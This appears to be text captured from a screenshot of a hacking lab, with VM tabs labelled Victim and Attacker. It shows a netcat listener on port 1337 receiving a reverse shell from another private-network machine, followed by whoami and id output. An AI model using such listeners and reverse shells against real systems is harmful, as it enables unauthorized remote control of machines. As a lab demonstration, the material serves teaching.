 File Edit View VM Tabs Help Victim Attacker
root@LeetCipher: ~
File Actions Edit View Help
(root㉿LeetCipher)-[~]
# nc -lnvp 1337
PREVIEW
listening on [any] 1337 ...
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.37] 53324
bash: cannot set terminal process group (118622): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali:~$ whoami
whoami
kali
kali@kali:~$ id
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),
29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),126(lp
admin),134(wireshark),136(kaboxer)
kali@kali:~$